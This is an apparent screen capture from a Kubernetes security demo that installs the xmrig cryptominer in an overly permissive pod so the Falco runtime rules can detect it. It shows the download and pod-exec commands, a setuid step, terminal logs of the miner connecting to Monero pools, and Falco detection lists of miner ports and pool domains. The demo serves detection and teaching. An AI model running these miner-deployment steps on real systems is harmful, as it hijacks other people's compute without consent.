 Chrome File Edit View History Bookmarks Profiles Tab Window Help
falco-mining-demo/README.m
https://github.com/n1g3ld0u...
589 lines (468 sloc) 14.4 KB
2000 8 0.1 0.5 772124 22604 ? Sl 20:36 0:00
node server.js
...
Try downloading the xmrig binary
curl -OL https://github.com/xmrig/xmrig/rel
The download should fail due to permissions.
Exit your shell:
exit
Delete the pod
kubectl delete -f security-context-2.yaml
Installing a cryptominer in an
overly-permissive pod
wget https://raw.githubusercontent.com/n1g3
cat priviliged-pod.yaml
kubectl apply -f priviliged-pod.yaml
kubectl exec -it centos-server -n overly-pe
curl -OL https://github.com/xmrig/xmrig/rel
Unzip the tarbal file:
Falco Rules Explorer
rules/falco_rules.yaml at c558f
https://github.com/falcosecurity/rules/blob/c558fc7d2d02cc2c2edc968fe5770d544f1a9d55/rules/falco_rules.yaml
miner_domains 2/6
2783 - rule: Create Hardlink Over Sensitive Files
2784 desc: Detect hardlink created over sensitive files
2785 condition: >
2786 create_hardlink and
2787 (evt.arg.oldpath in (sensitive_file_names))
2788 output: >
2789 Hardlinks created over sensitive files (user=%user.name user_loginuid=%user.loginuid command=%proc.cmdline pid=%proc.pid target=%evt.arg.oldpath lin
2790 priority: WARNING
2791 tags: [host, container, filesystem, mitre_exfiltration, mitre_credential_access, T1020, T1083, T1212, T1552, T1555]
2792
2793 - list: miner_ports
2794 items: [
2795 25, 3333, 3334, 3335, 3336, 3357, 4444,
2796 5555, 5556, 5588, 5730, 6099, 6666, 7777,
2797 7778, 8000, 8001, 8008, 8080, 8118, 8333,
2798 8888, 8899, 9332, 9999, 14433, 14444,
2799 45560, 45700
2800 ]
2801
2802 - list: miner_domains
2803 items: [
2804 "asia1.ethpool.org","ca.minexmr.com",
2805 "cn.stratum.slushpool.com","de.minexmr.com",
2806 "eth-ar.dwarfpool.com","eth-asia.dwarfpool.com",
2807 "eth-asia1.nanopool.org","eth-au.dwarfpool.com",
2808 "eth-au1.nanopool.org","eth-br.dwarfpool.com",
2809 "eth-cn.dwarfpool.com","eth-cn2.dwarfpool.com",
2810 "eth-eu.dwarfpool.com","eth-eu1.nanopool.org",
2811 "eth-eu2.nanopool.org","eth-hk.dwarfpool.com",
2812 "eth-jp1.nanopool.org","eth-ru.dwarfpool.com",
2813 "eth-ru2.dwarfpool.com","eth-sg.dwarfpool.com",
2814 "eth-us-east1.nanopool.org","eth-us-west1.nanopool.org",
2815 "eth-us.dwarfpool.com","eth-us2.dwarfpool.com",
2816 "eu.stratum.slushpool.com","eu1.ethermine.org",
2817 "eu1.ethpool.org","fr.minexmr.com",
2818 "mine.moneropool.com","mine.xmrpool.net",
2819 "pool.minexmr.com","pool.monero.hashvault.pro",
2820 "pool.supportxmr.com","sg.minexmr.com",
2821 "sg.stratum.slushpool.com","stratum-eth.antpool.com",
2822 "stratum-ltc.antpool.com","stratum-zec.antpool.com",
2823 "stratum.antpool.com","us-east.stratum.slushpool.com",
2824 "us1.ethermine.org","us1.ethpool.org",
2825 "us2.ethermine.org","us2.ethpool.org",
2826 "xmr-asia1.nanopool.org","xmr-au1.nanopool.org",
2827 "xmr-eu1.nanopool.org","xmr-eu2.nanopool.org",
2828 "xmr-jp1.nanopool.org","xmr-us-east1.nanopool.org",
2829 "xmr-us-west1.nanopool.org","xmr.crypto-pool.fr",
2830 "xmr.pool.minergate.com", "rx.unmineable.com",
2831 "ss.antpool.com","dash.antpool.com",
2832 "eth.antpool.com","zec.antpool.com",
@centos-server:/xmrig-6.16.4
[root@centos-server xmrig-6.16.4]# chmod u+s xmrig
[root@centos-server xmrig-6.16.4]# ./xmrig --donate-level 8 -o xmr-us-east1.nanopool.org:14433 -u 422
rTv9N9gf2TWC --tls --coin monero
* ABOUT XMRig/6.16.4 gcc/9.3.0
* LIBS libuv/1.42.0 OpenSSL/1.1.1l hwloc/2.5.0
* HUGE PAGES supported
* 1GB PAGES disabled
* CPU Intel(R) Xeon(R) Platinum 8259CL CPU @ 2.50GHz (1) 64-bit AES VM
L2:2.0 MB L3:35.8 MB 2C/4T NUMA:1
* MEMORY 5.1/15.4 GB (33%)
* DONATE 8%
* ASSEMBLY auto:intel
* POOL #1 xmr-us-east1.nanopool.org:14433 coin Monero
* COMMANDS hashrate, pause, resume, results, connection
[2023-03-20 17:44:52.558] net use pool xmr-us-east1.nanopool.org:14433 TLSv1.3 144.217.14.109
[2023-03-20 17:44:52.558] net fingerprint (SHA-256): "c38886efdee542ebd99801b75c75d3498d97978bbcdec07c7271cb19729e014f"
[2023-03-20 17:44:52.558] net new job from xmr-us-east1.nanopool.org:14433 diff 480045 algo rx/0 height 2846291 (22 tx)
[2023-03-20 17:44:52.558] cpu use argon2 implementation AVX-512F
[2023-03-20 17:44:52.565] msr msr kernel module is not available
[2023-03-20 17:44:52.565] msr FAILED TO APPLY MSR MOD, HASHRATE WILL BE LOW
[2023-03-20 17:44:52.565] randomx init dataset algo rx/0 (4 threads) seed 6fc9c4a55eb513eb...
[2023-03-20 17:44:52.568] randomx allocated 2336 MB (2080+256) huge pages 0% 0/1168 +JIT (0 ms)
[2023-03-20 17:44:54.821] net new job from xmr-us-east1.nanopool.org:14433 diff 480045 algo rx/0 height 2846291 (25 tx)
[2023-03-20 17:45:04.189] randomx dataset ready (11621 ms)
[2023-03-20 17:45:04.189] cpu use profile rx (2 threads) scratchpad 2048 KB
[2023-03-20 17:45:04.192] cpu READY threads 2/2 (2) huge pages 0% 0/2 memory 4096 KB (2 ms)
[2023-03-20 17:45:05.069] net new job from xmr-us-east1.nanopool.org:14433 diff 480045 algo rx/0 height 2846291 (29 tx)
[2023-03-20 17:45:15.157] net new job from xmr-us-east1.nanopool.org:14433 diff 480045 algo rx/0 height 2846291 (34 tx)
[2023-03-20 17:45:26.188] net new job from xmr-us-east1.nanopool.org:14433 diff 480045 algo rx/0 height 2846291 (35 tx)
[2023-03-20 17:45:35.437] net new job from xmr-us-east1.nanopool.org:14433 diff 480045 algo rx/0 height 2846291 (44 tx)
[2023-03-20 17:45:45.592] net new job from xmr-us-east1.nanopool.org:14433 diff 480045 algo rx/0 height 2846291 (47 tx)
[2023-03-20 17:45:55.123] signal Ctrl+C received, exiting
[2023-03-20 17:45:55.126] cpu stopped (3 ms)
[root@centos-server xmrig-6.16.4]# ^C
[root@centos-server xmrig-6.16.4]# ^C
[root@centos-server xmrig-6.16.4]# ./xmrig -o stratum+tcp://xmr.pool.minergate.com:45700 -u lies@lies.lies -p x -t 2
* ABOUT XMRig/6.16.4 gcc/9.3.0
* LIBS libuv/1.42.0 OpenSSL/1.1.1l hwloc/2.5.0
* HUGE PAGES supported
* 1GB PAGES disabled
* CPU Intel(R) Xeon(R) Platinum 8259CL CPU @ 2.50GHz (1) 64-bit AES VM
L2:2.0 MB L3:35.8 MB 2C/4T NUMA:1
* MEMORY 5.2/15.4 GB (33%)
* DONATE 1%
* ASSEMBLY auto:intel
* POOL #1 stratum+tcp://xmr.pool.minergate.com:45700 algo auto
* COMMANDS hashrate, pause, resume, results, connection
[2023-03-20 17:47:25.165] net stratum+tcp://xmr.pool.minergate.com:45700 read error: "end of file"
[2023-03-20 17:47:51.039] net stratum+tcp://xmr.pool.minergate.com:45700 connect error: "operation canceled"
[2023-03-20 17:48:03.182] net stratum+tcp://xmr.pool.minergate.com:45700 read error: "end of file"
[2023-03-20 17:48:06.773] signal Ctrl+C received, exiting
[root@centos-server xmrig-6.16.4]# ^C
[root@centos-server xmrig-6.16.4]#
Nigel Douglas (Speak...
MAR
20
tv
zoom